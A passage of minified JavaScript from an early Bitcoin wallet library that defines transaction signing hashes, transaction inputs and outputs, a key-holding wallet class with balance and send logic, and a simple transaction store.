a=0;a<u.ins.length;a++)u.ins[a].script=new e;u.ins[n].script=t;if((r&31)==i){u.outs=[];for(var a=0;a<u.ins.length;a++)a!=n&&(u.ins[a].sequence=0)}else(r&31)==s;r&o&&(u.ins=[u.ins[n]]);var f=u.serialize();f=f.concat(Crypto.util.wordsToBytes([parseInt(r)]).reverse());var l=Crypto.SHA256(f,{asBytes:!0});return Crypto.SHA256(l,{asBytes:!0})},t.prototype.getHash=function(){var e=this.serialize();return Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})},t.prototype.clone=function(){var e=new t;e.version=this.version,e.lock_time=this.lock_time;for(var n=0;n<this.ins.length;n++){var r=this.ins[n].clone();e.addInput(r)}for(var n=0;n<this.outs.length;n++){var i=this.outs[n].clone();e.addOutput(i)}return e},t.prototype.analyze=function(e){if(e instanceof Bitcoin.Wallet){var t=!0,n=!0,r=null,i=null,s=null;for(var o=this.outs.length-1;o>=0;o--){var u=this.outs[o],a=u.script.simpleOutPubKeyHash();e.hasHash(a)?i=a:n=!1,r=a}for(var o=this.ins.length-1;o>=0;o--){var f=this.ins[o];s=f.script.simpleInPubKeyHash();if(!e.hasHash(s)){t=!1;break}}var l=this.calcImpact(e),c={};return c.impact=l,l.sign>0&&l.value.compareTo(BigInteger.ZERO)>0?(c.type="recv",c.addr=new Bitcoin.Address(i)):t&&n?c.type="self":t?(c.type="sent",c.addr=new Bitcoin.Address(r)):c.type="other",c}return null},t.prototype.getDescription=function(e){var t=this.analyze(e);if(!t)return"";switch(t.type){case"recv":return"Received with "+t.addr;case"sent":return"Payment to "+t.addr;case"self":return"Payment to yourself";case"other":default:return""}},t.prototype.getTotalOutValue=function(){var e=BigInteger.ZERO;for(var t=0;t<this.outs.length;t++){var n=this.outs[t];e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},t.prototype.getTotalValue=t.prototype.getTotalOutValue,t.prototype.calcImpact=function(e){if(e instanceof Bitcoin.Wallet){var t=BigInteger.ZERO;for(var n=0;n<this.outs.length;n++){var r=this.outs[n],i=Crypto.util.bytesToBase64(r.script.simpleOutPubKeyHash());e.hasHash(i)&&(t=t.add(Bitcoin.Util.valueToBigInt(r.value)))}var s=BigInteger.ZERO;for(var n=0;n<this.ins.length;n++){var o=this.ins[n],i=Crypto.util.bytesToBase64(o.script.simpleInPubKeyHash());if(e.hasHash(i)){var u=e.txIndex[o.outpoint.hash];u&&(s=s.add(Bitcoin.Util.valueToBigInt(u.outs[o.outpoint.index].value)))}}return t.compareTo(s)>=0?{sign:1,value:t.subtract(s)}:{sign:-1,value:s.subtract(t)}}return BigInteger.ZERO};var u=Bitcoin.TransactionIn=function(t){this.outpoint=t.outpoint,t.script instanceof e?this.script=t.script:this.script=new e(t.script),this.sequence=t.sequence};u.prototype.clone=function(){var e=new u({outpoint:{hash:this.outpoint.hash,index:this.outpoint.index},script:this.script.clone(),sequence:this.sequence});return e};var a=Bitcoin.TransactionOut=function(t){t.script instanceof e?this.script=t.script:this.script=new e(t.script);if(Bitcoin.Util.isArray(t.value))this.value=t.value;else if("string"==typeof t.value){var n=(new BigInteger(t.value,10)).toString(16);while(n.length<16)n="0"+n;this.value=Crypto.util.hexToBytes(n)}};a.prototype.clone=function(){var e=new a({script:this.script.clone(),value:this.value.slice(0)});return e}})();
Bitcoin.Wallet=function(){var e=Bitcoin.Script,t=Bitcoin.TransactionIn,n=Bitcoin.TransactionOut,r=function(){var e=[];this.addressHashes=[],this.txIndex={},this.unspentOuts=[],this.addressPointer=0,this.addKey=function(t,n){t instanceof Bitcoin.ECKey||(t=new Bitcoin.ECKey(t)),e.push(t),n&&("string"==typeof n&&(n=Crypto.util.base64ToBytes(n)),t.setPub(n)),this.addressHashes.push(t.getBitcoinAddress().getHashBase64())},this.addKeys=function(e,t){"string"==typeof e&&(e=e.split(",")),"string"==typeof t&&(t=t.split(","));var n;if(Array.isArray(t)&&e.length==t.length)for(n=0;n<e.length;n++)this.addKey(e[n],t[n]);else for(n=0;n<e.length;n++)this.addKey(e[n])},this.getKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].toString("base64"));return t},this.getPubKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(Crypto.util.bytesToBase64(e[n].getPub()));return t},this.clear=function(){e=[]},this.getLength=function(){return e.length},this.getAllAddresses=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].getBitcoinAddress());return t},this.getCurAddress=function(){return e[this.addressPointer]?e[this.addressPointer].getBitcoinAddress():null},this.getNextAddress=function(){return this.addressPointer++,e[this.addressPointer]||this.generateAddress(),e[this.addressPointer].getBitcoinAddress()},this.signWithKey=function(t,n){t=Crypto.util.bytesToBase64(t);for(var r=0;r<this.addressHashes.length;r++)if(this.addressHashes[r]==t)return e[r].sign(n);throw new Error("Missing key for signature")},this.getPubKeyFromHash=function(t){t=Crypto.util.bytesToBase64(t);for(var n=0;n<this.addressHashes.length;n++)if(this.addressHashes[n]==t)return e[n].getPub();throw new Error("Hash unknown")}};return r.prototype.generateAddress=function(){this.addKey(new Bitcoin.ECKey)},r.prototype.process=function(e){if(this.txIndex[e.hash])return;var r,i,s;for(r=0;r<e.outs.length;r++){var o=new n(e.outs[r]);s=Crypto.util.bytesToBase64(o.script.simpleOutPubKeyHash());for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){this.unspentOuts.push({tx:e,index:r,out:o});break}}for(r=0;r<e.ins.length;r++){var u=new t(e.ins[r]),a=u.script.simpleInPubKey();s=Crypto.util.bytesToBase64(Bitcoin.Util.sha256ripe160(a));for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){for(var f=0;f<this.unspentOuts.length;f++)u.outpoint.hash==this.unspentOuts[f].tx.hash&&u.outpoint.index==this.unspentOuts[f].index&&this.unspentOuts.splice(f,1);break}}this.txIndex[e.hash]=e},r.prototype.getBalance=function(){var e=BigInteger.valueOf(0);for(var t=0;t<this.unspentOuts.length;t++){var n=this.unspentOuts[t].out;e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},r.prototype.createSend=function(t,n,r){var i=[],s=n.add(r),o=BigInteger.ZERO,u;for(u=0;u<this.unspentOuts.length;u++){i.push(this.unspentOuts[u]),o=o.add(Bitcoin.Util.valueToBigInt(this.unspentOuts[u].out.value));if(o.compareTo(s)>=0)break}if(o.compareTo(s)<0)throw new Error("Insufficient funds.");var a=o.subtract(s),f=new Bitcoin.Transaction;for(u=0;u<i.length;u++)f.addInput(i[u].tx,i[u].index);f.addOutput(t,n),a.compareTo(BigInteger.ZERO)>0&&f.addOutput(this.getNextAddress(),a);var l=1;for(u=0;u<f.ins.length;u++){var c=f.hashTransactionForSignature(i[u].out.script,u,l),h=i[u].out.script.simpleOutPubKeyHash(),p=this.signWithKey(h,c);p.push(parseInt(l,10)),f.ins[u].script=e.createInputScript(p,this.getPubKeyFromHash(h))}return f},r.prototype.clearTransactions=function(){this.txIndex={},this.unspentOuts=[]},r.prototype.hasHash=function(e){Bitcoin.Util.isArray(e)&&(e=Crypto.util.bytesToBase64(e));for(var t=0;t<this.addressHashes.length;t++)if(this.addressHashes[t]===e)return!0;return!1},r}();
var TransactionDatabase=function(){this.txs=[],this.txIndex={}};EventEmitter.augment(TransactionDatabase.prototype),TransactionDatabase.prototype.addTransaction=function(e){this.addTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.addTransactionNoUpdate=function(e){if(this.txIndex[e.hash])return;this.txs.push(new Bitcoin.Transaction(e)),this.txIndex[e.hash]=e},TransactionDatabase.prototype.removeTransaction=function(e){this.removeTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.removeTransactionNoUpdate=function(e){var t=this.txIndex[e];if(!t)return;for(var n=0,r=this.txs.length;n<r;n++)if(this.txs[n].hash==e){this.txs.splice(n,1);break}delete this.txIndex[e]},TransactionDatabase.prototype.loadTransactions=function(e){for(var t=0;t<e.length;t++)this.addTransactionNoUpdate(e[t]);$(this).trigger("update")},TransactionDatabase.prototype.getTransactions=function(){return this.txs},TransactionDatabase.prototype.clear=function(){this.txs=[],this.txIndex={},$(this).trigger("update")}
